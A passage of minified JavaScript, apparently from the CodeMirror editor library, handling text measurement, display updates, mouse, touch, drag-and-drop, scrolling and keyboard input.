rt(e,t){if(!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI||!Ji(e))return t;var n=screen.logicalXDPI/screen.deviceXDPI,r=screen.logicalYDPI/screen.deviceYDPI;return{left:t.left*n,right:t.right*n,top:t.top*r,bottom:t.bottom*r}}function it(e){if(e.measure&&(e.measure.cache={},e.measure.heights=null,e.rest))for(var t=0;t<e.rest.length;t++)e.measure.caches[t]={}}function ot(e){e.display.externalMeasure=null,Bi(e.display.lineMeasure);for(var t=0;t<e.display.view.length;t++)it(e.display.view[t])}function st(e){ot(e),e.display.cachedCharWidth=e.display.cachedTextHeight=e.display.cachedPaddingH=null,e.options.lineWrapping||(e.display.maxLineChanged=!0),e.display.lineNumChars=null}function at(){return window.pageXOffset||(document.documentElement||document.body).scrollLeft}function lt(){return window.pageYOffset||(document.documentElement||document.body).scrollTop}function ct(e,t,n,r){if(t.widgets)for(var i=0;i<t.widgets.length;++i)if(t.widgets[i].above){var o=Sr(t.widgets[i]);n.top+=o,n.bottom+=o}if("line"==r)return n;r||(r="local");var s=ni(t);if("local"==r?s+=Be(e.display):s-=e.display.viewOffset,"page"==r||"window"==r){var a=e.display.lineSpace.getBoundingClientRect();s+=a.top+("window"==r?0:lt());var l=a.left+("window"==r?0:at());n.left+=l,n.right+=l}return n.top+=s,n.bottom+=s,n}function ut(e,t,n){if("div"==n)return t;var r=t.left,i=t.top;if("page"==n)r-=at(),i-=lt();else if("local"==n||!n){var o=e.display.sizer.getBoundingClientRect();r+=o.left,i+=o.top}var s=e.display.lineSpace.getBoundingClientRect();return{left:r-s.left,top:i-s.top}}function ft(e,t,n,r,i){return r||(r=Yr(e.doc,t.line)),ct(e,r,Ze(e,r,t.ch,i),n)}function ht(e,t,n,r,i,o){function s(t,s){var a=et(e,i,t,s?"right":"left",o);return s?a.left=a.right:a.right=a.left,ct(e,r,a,n)}function a(e,t){var n=l[t],r=n.level%2;return e==eo(n)&&t&&n.level<l[t-1].level?(n=l[--t],e=to(n)-(n.level%2?0:1),r=!0):e==to(n)&&t<l.length-1&&n.level<l[t+1].level&&(n=l[++t],e=eo(n)-n.level%2,r=!1),r&&e==n.to&&e>n.from?s(e-1):s(e,r)}r=r||Yr(e.doc,t.line),i||(i=Qe(e,r));var l=ri(r),c=t.ch;if(!l)return s(c);var u=lo(l,c),f=a(c,u);return null!=ia&&(f.other=a(c,ia)),f}function dt(e,t){var n=0,t=ve(e.doc,t);e.options.lineWrapping||(n=yt(e.display)*t.ch);var r=Yr(e.doc,t.line),i=ni(r)+Be(e.display);return{left:n,right:n,top:i,bottom:i+r.height}}function pt(e,t,n,r){var i=Ro(e,t);return i.xRel=r,n&&(i.outside=!0),i}function gt(e,t,n){var r=e.doc;if(n+=e.display.viewOffset,n<0)return pt(r.first,0,!0,-1);var i=ti(r,n),o=r.first+r.size-1;if(i>o)return pt(r.first+r.size-1,Yr(r,o).text.length,!0,1);t<0&&(t=0);for(var s=Yr(r,i);;){var a=vt(e,s,i,t,n),l=gr(s),c=l&&l.find(0,!0);if(!l||!(a.ch>c.from.ch||a.ch==c.from.ch&&a.xRel>0))return a;i=ei(s=c.to.line)}}function vt(e,t,n,r,i){function o(r){var i=ht(e,Ro(n,r),"line",t,c);return a=!0,s>i.bottom?i.left-l:s<i.top?i.left+l:(a=!1,i.left)}var s=i-ni(t),a=!1,l=2*e.display.wrapper.clientWidth,c=Qe(e,t),u=ri(t),f=t.text.length,h=no(t),d=ro(t),p=o(h),g=a,v=o(d),m=a;if(r>v)return pt(n,d,m,1);for(;;){if(u?d==h||d==uo(t,h,1):d-h<=1){for(var y=r<p||r-p<=v-r?h:d,b=r-(y==h?p:v);Fi(t.text.charAt(y));)++y;var w=pt(n,y,y==h?g:m,b<-1?-1:b>1?1:0);return w}var x=Math.ceil(f/2),C=h+x;if(u){C=h;for(var k=0;k<x;++k)C=uo(t,C,1)}var S=o(C);S>r?(d=C,v=S,(m=a)&&(v+=1e3),f=x):(h=C,p=S,g=a,f-=x)}}function mt(e){if(null!=e.cachedTextHeight)return e.cachedTextHeight;if(null==Io){Io=Wi("pre");for(var t=0;t<49;++t)Io.appendChild(document.createTextNode("x")),Io.appendChild(Wi("br"));Io.appendChild(document.createTextNode("x"))}zi(e.measure,Io);var n=Io.offsetHeight/50;return n>3&&(e.cachedTextHeight=n),Bi(e.measure),n||1}function yt(e){if(null!=e.cachedCharWidth)return e.cachedCharWidth;var t=Wi("span","xxxxxxxxxx"),n=Wi("pre",[t]);zi(e.measure,n);var r=t.getBoundingClientRect(),i=(r.right-r.left)/10;return i>2&&(e.cachedCharWidth=i),i||10}function bt(e){e.curOp={cm:e,viewChanged:!1,startHeight:e.doc.height,forceUpdate:!1,updateInput:null,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++Uo},zo?zo.ops.push(e.curOp):e.curOp.ownsGroup=zo={ops:[e.curOp],delayedCallbacks:[]}}function wt(e){var t=e.delayedCallbacks,n=0;do{for(;n<t.length;n++)t[n].call(null);for(var r=0;r<e.ops.length;r++){var i=e.ops[r];if(i.cursorActivityHandlers)for(;i.cursorActivityCalled<i.cursorActivityHandlers.length;)i.cursorActivityHandlers[i.cursorActivityCalled++].call(null,i.cm)}}while(n<t.length)}function xt(e){var t=e.curOp,n=t.ownsGroup;if(n)try{wt(n)}finally{zo=null;for(var r=0;r<n.ops.length;r++)n.ops[r].cm.curOp=null;Ct(n)}}function Ct(e){for(var t=e.ops,n=0;n<t.length;n++)kt(t[n]);for(var n=0;n<t.length;n++)St(t[n]);for(var n=0;n<t.length;n++)Mt(t[n]);for(var n=0;n<t.length;n++)Lt(t[n]);for(var n=0;n<t.length;n++)Tt(t[n])}function kt(e){var t=e.cm,n=t.display;L(t),e.updateMaxLine&&h(t),e.mustUpdate=e.viewChanged||e.forceUpdate||null!=e.scrollTop||e.scrollToPos&&(e.scrollToPos.from.line<n.viewFrom||e.scrollToPos.to.line>=n.viewTo)||n.maxLineChanged&&t.options.lineWrapping,
e.update=e.mustUpdate&&new M(t,e.mustUpdate&&{top:e.scrollTop,ensure:e.scrollToPos},e.forceUpdate)}function St(e){e.updatedDisplay=e.mustUpdate&&T(e.cm,e.update)}function Mt(e){var t=e.cm,n=t.display;e.updatedDisplay&&O(t),e.barMeasure=p(t),n.maxLineChanged&&!t.options.lineWrapping&&(e.adjustWidthTo=Ze(t,n.maxLine,n.maxLine.text.length).left+3,t.display.sizerWidth=e.adjustWidthTo,e.barMeasure.scrollWidth=Math.max(n.scroller.clientWidth,n.sizer.offsetLeft+e.adjustWidthTo+Xe(t)+t.display.barWidth),e.maxScrollLeft=Math.max(0,n.sizer.offsetLeft+e.adjustWidthTo-Ve(t))),(e.updatedDisplay||e.selectionChanged)&&(e.preparedSelection=n.input.prepareSelection())}function Lt(e){var t=e.cm;null!=e.adjustWidthTo&&(t.display.sizer.style.minWidth=e.adjustWidthTo+"px",e.maxScrollLeft<t.doc.scrollLeft&&rn(t,Math.min(t.display.scroller.scrollLeft,e.maxScrollLeft),!0),t.display.maxLineChanged=!1),e.preparedSelection&&t.display.input.showSelection(e.preparedSelection),e.updatedDisplay&&$(t,e.barMeasure),(e.updatedDisplay||e.startHeight!=t.doc.height)&&y(t,e.barMeasure),e.selectionChanged&&De(t),t.state.focused&&e.updateInput&&t.display.input.reset(e.typing),e.focus&&e.focus==Ui()&&Y(e.cm)}function Tt(e){var t=e.cm,n=t.display,r=t.doc;if(e.updatedDisplay&&E(t,e.update),null==n.wheelStartX||null==e.scrollTop&&null==e.scrollLeft&&!e.scrollToPos||(n.wheelStartX=n.wheelStartY=null),null==e.scrollTop||n.scroller.scrollTop==e.scrollTop&&!e.forceScroll||(r.scrollTop=Math.max(0,Math.min(n.scroller.scrollHeight-n.scroller.clientHeight,e.scrollTop)),n.scrollbars.setScrollTop(r.scrollTop),n.scroller.scrollTop=r.scrollTop),null==e.scrollLeft||n.scroller.scrollLeft==e.scrollLeft&&!e.forceScroll||(r.scrollLeft=Math.max(0,Math.min(n.scroller.scrollWidth-Ve(t),e.scrollLeft)),n.scrollbars.setScrollLeft(r.scrollLeft),n.scroller.scrollLeft=r.scrollLeft,x(t)),e.scrollToPos){var i=Pn(t,ve(r,e.scrollToPos.from),ve(r,e.scrollToPos.to),e.scrollToPos.margin);e.scrollToPos.isCursor&&t.state.focused&&An(t,i)}var o=e.maybeHiddenMarkers,s=e.maybeUnhiddenMarkers;if(o)for(var a=0;a<o.length;++a)o[a].lines.length||Os(o[a],"hide");if(s)for(var a=0;a<s.length;++a)s[a].lines.length&&Os(s[a],"unhide");n.wrapper.offsetHeight&&(r.scrollTop=t.display.scroller.scrollTop),e.changeObjs&&Os(t,"changes",t,e.changeObjs),e.update&&e.update.finish()}function Et(e,t){if(e.curOp)return t();bt(e);try{return t()}finally{xt(e)}}function _t(e,t){return function(){if(e.curOp)return t.apply(e,arguments);bt(e);try{return t.apply(e,arguments)}finally{xt(e)}}}function $t(e){return function(){if(this.curOp)return e.apply(this,arguments);bt(this);try{return e.apply(this,arguments)}finally{xt(this)}}}function Ot(e){return function(){var t=this.cm;if(!t||t.curOp)return e.apply(this,arguments);bt(t);try{return e.apply(this,arguments)}finally{xt(t)}}}function At(e,t,n){this.line=t,this.rest=yr(t),this.size=this.rest?ei(Oi(this.rest))-n+1:1,this.node=this.text=null,this.hidden=xr(e,t)}function Pt(e,t,n){for(var r,i=[],o=t;o<n;o=r){var s=new At(e.doc,Yr(e.doc,o),o);r=o+s.size,i.push(s)}return i}function jt(e,t,n,r){null==t&&(t=e.doc.first),null==n&&(n=e.doc.first+e.doc.size),r||(r=0);var i=e.display;if(r&&n<i.viewTo&&(null==i.updateLineNumbers||i.updateLineNumbers>t)&&(i.updateLineNumbers=t),e.curOp.viewChanged=!0,t>=i.viewTo)Ho&&br(e.doc,t)<i.viewTo&&Rt(e);else if(n<=i.viewFrom)Ho&&wr(e.doc,n+r)>i.viewFrom?Rt(e):(i.viewFrom+=r,i.viewTo+=r);else if(t<=i.viewFrom&&n>=i.viewTo)Rt(e);else if(t<=i.viewFrom){var o=Nt(e,n,n+r,1);o?(i.view=i.view.slice(o.index),i.viewFrom=o.lineN,i.viewTo+=r):Rt(e)}else if(n>=i.viewTo){var o=Nt(e,t,t,-1);o?(i.view=i.view.slice(0,o.index),i.viewTo=o.lineN):Rt(e)}else{var s=Nt(e,t,t,-1),a=Nt(e,n,n+r,1);s&&a?(i.view=i.view.slice(0,s.index).concat(Pt(e,s.lineN,a.lineN)).concat(i.view.slice(a.index)),i.viewTo+=r):Rt(e)}var l=i.externalMeasured;l&&(n<l.lineN?l.lineN+=r:t<l.lineN+l.size&&(i.externalMeasured=null))}function Ht(e,t,n){e.curOp.viewChanged=!0;var r=e.display,i=e.display.externalMeasured;if(i&&t>=i.lineN&&t<i.lineN+i.size&&(r.externalMeasured=null),!(t<r.viewFrom||t>=r.viewTo)){var o=r.view[Dt(e,t)];if(null!=o.node){var s=o.changes||(o.changes=[]);Ai(s,n)==-1&&s.push(n)}}}function Rt(e){e.display.viewFrom=e.display.viewTo=e.doc.first,e.display.view=[],e.display.viewOffset=0}function Dt(e,t){if(t>=e.display.viewTo)return null;if(t-=e.display.viewFrom,t<0)return null;for(var n=e.display.view,r=0;r<n.length;r++)if(t-=n[r].size,t<0)return r}function Nt(e,t,n,r){var i,o=Dt(e,t),s=e.display.view;if(!Ho||n==e.doc.first+e.doc.size)return{index:o,lineN:n};for(var a=0,l=e.display.viewFrom;a<o;a++)l+=s[a].size;if(l!=t){if(r>0){if(o==s.length-1)return null;i=l+s[o].size-t,o++}else i=l-t;t+=i,n+=i}for(;br(e.doc,n)!=n;){if(o==(r<0?0:s.length-1))return null;n+=r*s[o-(r<0?1:0)].size,o+=r}return{index:o,lineN:n}}function It(e,t,n){var r=e.display,i=r.view;0==i.length||t>=r.viewTo||n<=r.viewFrom?(r.view=Pt(e,t,n),r.viewFrom=t):(r.viewFrom>t?r.view=Pt(e,t,r.viewFrom).concat(r.view):r.viewFrom<t&&(r.view=r.view.slice(Dt(e,t))),r.viewFrom=t,r.viewTo<n?r.view=r.view.concat(Pt(e,r.viewTo,n)):r.viewTo>n&&(r.view=r.view.slice(0,Dt(e,n)))),r.viewTo=n}function Ft(e){for(var t=e.display.view,n=0,r=0;r<t.length;r++){var i=t[r];i.hidden||i.node&&!i.changes||++n}return n}function Wt(e){function t(){i.activeTouch&&(o=setTimeout(function(){i.activeTouch=null},1e3),s=i.activeTouch,s.end=+new Date)}function n(e){if(1!=e.touches.length)return!1;var t=e.touches[0];return t.radiusX<=1&&t.radiusY<=1}function r(e,t){if(null==t.left)return!0;var n=t.left-e.left,r=t.top-e.top;return n*n+r*r>400}var i=e.display;Es(i.scroller,"mousedown",_t(e,Vt)),yo&&bo<11?Es(i.scroller,"dblclick",_t(e,function(t){if(!Mi(e,t)){var n=Xt(e,t);if(n&&!Zt(e,t)&&!Ut(e.display,t)){Ms(t);var r=e.findWordAt(n);xe(e.doc,r.anchor,r.head)}}})):Es(i.scroller,"dblclick",function(t){Mi(e,t)||Ms(t)}),Po||Es(i.scroller,"contextmenu",function(t){yn(e,t)});var o,s={end:0};Es(i.scroller,"touchstart",function(e){if(!n(e)){clearTimeout(o);var t=+new Date;i.activeTouch={start:t,moved:!1,prev:t-s.end<=300?s:null},1==e.touches.length&&(i.activeTouch.left=e.touches[0].pageX,i.activeTouch.top=e.touches[0].pageY)}}),Es(i.scroller,"touchmove",function(){i.activeTouch&&(i.activeTouch.moved=!0)}),Es(i.scroller,"touchend",function(n){var o=i.activeTouch;if(o&&!Ut(i,n)&&null!=o.left&&!o.moved&&new Date-o.start<300){var s,a=e.coordsChar(i.activeTouch,"page");s=!o.prev||r(o,o.prev)?new he(a,a):!o.prev.prev||r(o,o.prev.prev)?e.findWordAt(a):new he(Ro(a.line,0),ve(e.doc,Ro(a.line+1,0))),e.setSelection(s.anchor,s.head),e.focus(),Ms(n)}t()}),Es(i.scroller,"touchcancel",t),Es(i.scroller,"scroll",function(){i.scroller.clientHeight&&(nn(e,i.scroller.scrollTop),rn(e,i.scroller.scrollLeft,!0),Os(e,"scroll",e))}),Es(i.scroller,"mousewheel",function(t){on(e,t)}),Es(i.scroller,"DOMMouseScroll",function(t){on(e,t)}),Es(i.wrapper,"scroll",function(){i.wrapper.scrollTop=i.wrapper.scrollLeft=0}),i.dragFunctions={enter:function(t){Mi(e,t)||Ts(t)},over:function(t){Mi(e,t)||(en(e,t),Ts(t))},start:function(t){Qt(e,t)},drop:_t(e,Jt),leave:function(){tn(e)}};var a=i.input.getField();Es(a,"keyup",function(t){dn.call(e,t)}),Es(a,"keydown",_t(e,fn)),Es(a,"keypress",_t(e,pn)),Es(a,"focus",Di(vn,e)),Es(a,"blur",Di(mn,e))}function Bt(t,n,r){var i=r&&r!=e.Init;if(!n!=!i){var o=t.display.dragFunctions,s=n?Es:$s;s(t.display.scroller,"dragstart",o.start),s(t.display.scroller,"dragenter",o.enter),s(t.display.scroller,"dragover",o.over),s(t.display.scroller,"dragleave",o.leave),s(t.display.scroller,"drop",o.drop)}}function zt(e){var t=e.display;t.lastWrapHeight==t.wrapper.clientHeight&&t.lastWrapWidth==t.wrapper.clientWidth||(t.cachedCharWidth=t.cachedTextHeight=t.cachedPaddingH=null,t.scrollbarsClipped=!1,e.setSize())}function Ut(e,t){for(var n=wi(t);n!=e.wrapper;n=n.parentNode)if(!n||1==n.nodeType&&"true"==n.getAttribute("cm-ignore-events")||n.parentNode==e.sizer&&n!=e.mover)return!0}function Xt(e,t,n,r){var i=e.display;if(!n&&"true"==wi(t).getAttribute("cm-not-content"))return null;var o,s,a=i.lineSpace.getBoundingClientRect();try{o=t.clientX-a.left,s=t.clientY-a.top}catch(t){return null}var l,c=gt(e,o,s);if(r&&1==c.xRel&&(l=Yr(e.doc,c.line).text).length==c.ch){var u=Ns(l,l.length,e.options.tabSize)-l.length;c=Ro(c.line,Math.max(0,Math.round((o-Ue(e.display).left)/yt(e.display))-u))}return c}function Vt(e){var t=this,n=t.display;if(!(n.activeTouch&&n.input.supportsTouch()||Mi(t,e))){if(n.shift=e.shiftKey,Ut(n,e))return void(wo||(n.scroller.draggable=!1,setTimeout(function(){n.scroller.draggable=!0},100)));if(!Zt(t,e)){var r=Xt(t,e);switch(window.focus(),xi(e)){case 1:t.state.selectingText?t.state.selectingText(e):r?Gt(t,e,r):wi(e)==n.scroller&&Ms(e);break;case 2:wo&&(t.state.lastMiddleDown=+new Date),r&&xe(t.doc,r),setTimeout(function(){n.input.focus()},20),Ms(e);break;case 3:Po?yn(t,e):gn(t)}}}}function Gt(e,t,n){yo?setTimeout(Di(Y,e),0):e.curOp.focus=Ui();var r,i=+new Date;Wo&&Wo.time>i-400&&0==Do(Wo.pos,n)?r="triple":Fo&&Fo.time>i-400&&0==Do(Fo.pos,n)?(r="double",Wo={time:i,pos:n}):(r="single",Fo={time:i,pos:n});var o,s=e.doc.sel,a=_o?t.metaKey:t.ctrlKey;e.options.dragDrop&&Js&&!Z(e)&&"single"==r&&(o=s.contains(n))>-1&&(Do((o=s.ranges[o]).from(),n)<0||n.xRel>0)&&(Do(o.to(),n)>0||n.xRel<0)?qt(e,t,n,a):Kt(e,t,n,r,a)}function qt(e,t,n,r){var i=e.display,o=+new Date,s=_t(e,function(a){wo&&(i.scroller.draggable=!1),e.state.draggingText=!1,$s(document,"mouseup",s),$s(i.scroller,"drop",s),Math.abs(t.clientX-a.clientX)+Math.abs(t.clientY-a.clientY)<10&&(Ms(a),!r&&+new Date-200<o&&xe(e.doc,n),wo||yo&&9==bo?setTimeout(function(){document.body.focus(),i.input.focus()},20):i.input.focus())});wo&&(i.scroller.draggable=!0),e.state.draggingText=s,i.scroller.dragDrop&&i.scroller.dragDrop(),Es(document,"mouseup",s),Es(i.scroller,"drop",s)}function Kt(e,t,n,r,i){function o(t){if(0!=Do(v,t))if(v=t,"rect"==r){for(var i=[],o=e.options.tabSize,s=Ns(Yr(c,n.line).text,n.ch,o),a=Ns(Yr(c,t.line).text,t.ch,o),l=Math.min(s,a),d=Math.max(s,a),p=Math.min(n.line,t.line),g=Math.min(e.lastLine(),Math.max(n.line,t.line));p<=g;p++){var m=Yr(c,p).text,y=Is(m,l,o);l==d?i.push(new he(Ro(p,y),Ro(p,y))):m.length>y&&i.push(new he(Ro(p,y),Ro(p,Is(m,d,o))))}i.length||i.push(new he(n,n)),Te(c,de(h.ranges.slice(0,f).concat(i),f),{origin:"*mouse",scroll:!1}),e.scrollIntoView(t)}else{var b=u,w=b.anchor,x=t;if("single"!=r){if("double"==r)var C=e.findWordAt(t);else var C=new he(Ro(t.line,0),ve(c,Ro(t.line+1,0)));Do(C.anchor,w)>0?(x=C.head,w=K(b.from(),C.anchor)):(x=C.anchor,w=q(b.to(),C.head))}var i=h.ranges.slice(0);i[f]=new he(ve(c,w),x),Te(c,de(i,f),Rs)}}function s(t){var n=++y,i=Xt(e,t,!0,"rect"==r);if(i)if(0!=Do(i,v)){e.curOp.focus=Ui(),o(i);var a=w(l,c);(i.line>=a.to||i.line<a.from)&&setTimeout(_t(e,function(){y==n&&s(t)}),150)}else{var u=t.clientY<m.top?-20:t.clientY>m.bottom?20:0;u&&setTimeout(_t(e,function(){y==n&&(l.scroller.scrollTop+=u,s(t))}),50)}}function a(t){e.state.selectingText=!1,y=1/0,Ms(t),l.input.focus(),$s(document,"mousemove",b),$s(document,"mouseup",x),c.history.lastSelOrigin=null}var l=e.display,c=e.doc;Ms(t);var u,f,h=c.sel,d=h.ranges;if(i&&!t.shiftKey?(f=c.sel.contains(n),u=f>-1?d[f]:new he(n,n)):(u=c.sel.primary(),f=c.sel.primIndex),t.altKey)r="rect",i||(u=new he(n,n)),n=Xt(e,t,!0,!0),f=-1;else if("double"==r){var p=e.findWordAt(n);u=e.display.shift||c.extend?we(c,u,p.anchor,p.head):p}else if("triple"==r){var g=new he(Ro(n.line,0),ve(c,Ro(n.line+1,0)));u=e.display.shift||c.extend?we(c,u,g.anchor,g.head):g}else u=we(c,u,n);i?f==-1?(f=d.length,Te(c,de(d.concat([u]),f),{scroll:!1,origin:"*mouse"})):d.length>1&&d[f].empty()&&"single"==r&&!t.shiftKey?(Te(c,de(d.slice(0,f).concat(d.slice(f+1)),0),{scroll:!1,origin:"*mouse"}),h=c.sel):ke(c,f,u,Rs):(f=0,Te(c,new fe([u],0),Rs),h=c.sel);var v=n,m=l.wrapper.getBoundingClientRect(),y=0,b=_t(e,function(e){xi(e)?s(e):a(e)}),x=_t(e,a);e.state.selectingText=x,Es(document,"mousemove",b),Es(document,"mouseup",x)}function Yt(e,t,n,r,i){try{var o=t.clientX,s=t.clientY}catch(t){return!1}if(o>=Math.floor(e.display.gutters.getBoundingClientRect().right))return!1;r&&Ms(t);var a=e.display,l=a.lineDiv.getBoundingClientRect();if(s>l.bottom||!Ti(e,n))return bi(t);s-=l.top-a.viewOffset;for(var c=0;c<e.options.gutters.length;++c){var u=a.gutters.childNodes[c];if(u&&u.getBoundingClientRect().right>=o){var f=ti(e.doc,s),h=e.options.gutters[c];return i(e,n,e,f,h,t),bi(t)}}}function Zt(e,t){return Yt(e,t,"gutterClick",!0,ki)}function Jt(e){var t=this;if(tn(t),!Mi(t,e)&&!Ut(t.display,e)){Ms(e),yo&&(Xo=+new Date);var n=Xt(t,e,!0),r=e.dataTransfer.files;if(n&&!Z(t))if(r&&r.length&&window.FileReader&&window.File)for(var i=r.length,o=Array(i),s=0,a=function(e,r){if(!t.options.allowDropFileTypes||Ai(t.options.allowDropFileTypes,e.type)!=-1){var a=new FileReader;a.onload=_t(t,function(){var e=a.result;if(/[\x00-\x08\x0e-\x1f]{2}/.test(e)&&(e=""),o[r]=e,++s==i){n=ve(t.doc,n);var l={from:n,to:n,text:t.doc.splitLines(o.join(t.doc.lineSeparator())),origin:"paste"};Mn(t.doc,l),Le(t.doc,pe(n,Zo(l)))}}),a.readAsText(e)}},l=0;l<i;++l)a(r[l],l);else{if(t.state.draggingText&&t.doc.sel.contains(n)>-1)return t.state.draggingText(e),void setTimeout(function(){t.display.input.focus()},20);try{var o=e.dataTransfer.getData("Text");if(o){if(t.state.draggingText&&!(_o?e.altKey:e.ctrlKey))var c=t.listSelections();if(Ee(t.doc,pe(n,n)),c)for(var l=0;l<c.length;++l)On(t.doc,"",c[l].anchor,c[l].head,"drag");t.replaceSelection(o,"around","paste"),t.display.input.focus()}}catch(e){}}}}function Qt(e,t){if(yo&&(!e.state.draggingText||+new Date-Xo<100))return void Ts(t);if(!Mi(e,t)&&!Ut(e.display,t)&&(t.dataTransfer.setData("Text",e.getSelection()),t.dataTransfer.setDragImage&&!So)){var n=Wi("img",null,null,"position: fixed; left: 0; top: 0;");n.src="[data-uri]",ko&&(n.width=n.height=1,e.display.wrapper.appendChild(n),n._top=n.offsetTop),t.dataTransfer.setDragImage(n,0,0),ko&&n.parentNode.removeChild(n)}}function en(e,t){var n=Xt(e,t);if(n){var r=document.createDocumentFragment();He(e,n,r),e.display.dragCursor||(e.display.dragCursor=Wi("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),e.display.lineSpace.insertBefore(e.display.dragCursor,e.display.cursorDiv)),zi(e.display.dragCursor,r)}}function tn(e){e.display.dragCursor&&(e.display.lineSpace.removeChild(e.display.dragCursor),e.display.dragCursor=null)}function nn(e,t){Math.abs(e.doc.scrollTop-t)<2||(e.doc.scrollTop=t,go||_(e,{top:t}),e.display.scroller.scrollTop!=t&&(e.display.scroller.scrollTop=t),e.display.scrollbars.setScrollTop(t),go&&_(e),Ne(e,100))}function rn(e,t,n){(n?t==e.doc.scrollLeft:Math.abs(e.doc.scrollLeft-t)<2)||(t=Math.min(t,e.display.scroller.scrollWidth-e.display.scroller.clientWidth),e.doc.scrollLeft=t,x(e),e.display.scroller.scrollLeft!=t&&(e.display.scroller.scrollLeft=t),e.display.scrollbars.setScrollLeft(t))}function on(e,t){var n=qo(t),r=n.x,i=n.y,o=e.display,s=o.scroller,a=s.scrollWidth>s.clientWidth,l=s.scrollHeight>s.clientHeight;if(r&&a||i&&l){if(i&&_o&&wo)e:for(var c=t.target,u=o.view;c!=s;c=c.parentNode)for(var f=0;f<u.length;f++)if(u[f].node==c){e.display.currentWheelTarget=c;break e}if(r&&!go&&!ko&&null!=Go)return i&&l&&nn(e,Math.max(0,Math.min(s.scrollTop+i*Go,s.scrollHeight-s.clientHeight))),rn(e,Math.max(0,Math.min(s.scrollLeft+r*Go,s.scrollWidth-s.clientWidth))),(!i||i&&l)&&Ms(t),void(o.wheelStartX=null);if(i&&null!=Go){var h=i*Go,d=e.doc.scrollTop,p=d+o.wrapper.clientHeight;h<0?d=Math.max(0,d+h-50):p=Math.min(e.doc.height,p+h+50),_(e,{top:d,bottom:p})}Vo<20&&(null==o.wheelStartX?(o.wheelStartX=s.scrollLeft,o.wheelStartY=s.scrollTop,o.wheelDX=r,o.wheelDY=i,setTimeout(function(){if(null!=o.wheelStartX){var e=s.scrollLeft-o.wheelStartX,t=s.scrollTop-o.wheelStartY,n=t&&o.wheelDY&&t/o.wheelDY||e&&o.wheelDX&&e/o.wheelDX;o.wheelStartX=o.wheelStartY=null,n&&(Go=(Go*Vo+n)/(Vo+1),++Vo)}},200)):(o.wheelDX+=r,o.wheelDY+=i))}}function sn(e,t,n){if("string"==typeof t&&(t=ls[t],!t))return!1;e.display.input.ensurePolled();var r=e.display.shift,i=!1;try{Z(e)&&(e.state.suppressEdits=!0),n&&(e.display.shift=!1),i=t(e)!=js}finally{e.display.shift=r,e.state.suppressEdits=!1}return i}function an(e,t,n){for(var r=0;r<e.state.keyMaps.length;r++){var i=us(t,e.state.keyMaps[r],n,e);if(i)return i}return e.options.extraKeys&&us(t,e.options.extraKeys,n,e)||us(t,e.options.keyMap,n,e)}function ln(e,t,n,r){var i=e.state.keySeq;if(i){if(fs(t))return"handled";Ko.set(50,function(){e.state.keySeq==i&&(e.state.keySeq=null,e.display.input.reset())}),t=i+" "+t}var o=an(e,t,r);return"multi"==o&&(e.state.keySeq=t),"handled"==o&&ki(e,"keyHandled",e,t,n),"handled"!=o&&"multi"!=o||(Ms(n),De(e)),i&&!o&&/\'$/.test(t)?(Ms(n),!0):!!o}function cn(e,t){var n=hs(t,!0);return!!n&&(t.shiftKey&&!e.state.keySeq?ln(e,"Shift-"+n,t,function(t){return sn(e,t,!0)})||ln(e,n,t,function(t){if("string"==typeof t?/^go[A-Z]/.test(t):t.motion)return sn(e,t)}):ln(e,n,t,function(t){return sn(e,t)}))}function un(e,t,n){return ln(e,"'"+n+"'",t,function(t){return sn(e,t,!0)})}function fn(e){var t=this;if(t.curOp.focus=Ui(),!Mi(t,e)){yo&&bo<11&&27==e.keyCode&&(e.returnValue=!1);var n=e.keyCode;t.display.shift=16==n||e.shiftKey;var r=cn(t,e);ko&&(Yo=r?n:null,!r&&88==n&&!ta&&(_o?e.metaKey:e.ctrlKey)&&t.replaceSelection("",null,"cut")),18!=n||/\bCodeMirror-crosshair\b/.test(t.display.lineDiv.className)||hn(t)}}function hn(e){function t(e){18!=e.keyCode&&e.altKey||(Ks(n,"CodeMirror-crosshair"),$s(document,"keyup",t),$s(document,"mouseover",t))}var n=e.display.lineDiv;Ys(n,"CodeMirror-crosshair"),Es(document,"keyup",t),Es(document,"mouseover",t)}function dn(e){16==e.keyCode&&(this.doc.sel.shift=!1),Mi(this,e)}function pn(e){var t=this;if(!(Ut(t.display,e)||Mi(t,e)||e.ctrlKey&&!e.altKey||_o&&e.metaKey)){var n=e.keyCode,r=e.charCode;if(ko&&n==Yo)return Yo=null,void Ms(e);if(!ko||e.which&&!(e.which<10)||!cn(t,e)){var i=String.fromCharCode(null==r?n:r);un(t,e,i)||t.display.input.onKeyPress(e)}}}function gn(e){e.state.delayingBlurEvent=!0,setTimeout(function(){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1,mn(e))},100)}function vn(e){e.state.delayingBlurEvent&&(e.state.delayingBlurEvent=!1),"nocursor"!=e.options.readOnly&&(e.state.focused||(Os(e,"focus",e),e.state.focused=!0,Ys(e.display.wrapper,"CodeMirror-focused"),e.curOp||e.display.selForContextMenu==e.doc.sel||(e.display.input.reset(),wo&&setTimeout(function(){e.display.input.reset(!0)},20)),e.display.input.receivedFocus()),De(e))}function mn(e){e.state.delayingBlurEvent||(e.state.focused&&(Os(e,"blur",e),e.state.focused=!1,Ks(e.display.wrapper,"CodeMirror-focused")),clearInterval(e.display.blinker),setTimeout(function(){e.state.focused||(e.display.shift=!1)},150))}function yn(e,t){Ut(e.display,t)||bn(e,t)||Mi(e,t,"contextmenu")||e.display.input.onContextMenu(t)}function bn(e,t){return!!Ti(e,"gutterContextMenu")&&Yt(e,t,"gutterContextMenu",!1,Os)}function wn(e,t){if(Do(e,t.from)<0)return e;if(Do(e,t.to)<=0)return Zo(t);var n=e.line+t.text.length-(t.to.line-t.from.line)-1,r=e.ch;return e.line==t.to.line&&(r+=Zo(t).ch-t.to.ch),Ro(n,r)}function xn(e,t){for(var n=[],r=0;r<e.sel.ranges.length;r++){var i=e.sel.ranges[r];n.push(new he(wn(i.anchor,t),wn(i.head,t)))}return de(n,e.sel.primIndex)}function Cn(e,t,n){return e.line==t.line?Ro(n.line,e.ch-t.ch+n.ch):Ro(n.line+(e.line-t.line),e.ch)}function kn(e,t,n){for(var r=[],i=Ro(e.first,0),o=i,s=0;s<t.length;s++){var a=t[s],l=Cn(a.from,i,o),c=Cn(Zo(a),i,o);if(i=a.to,o=c,"around"==n){var 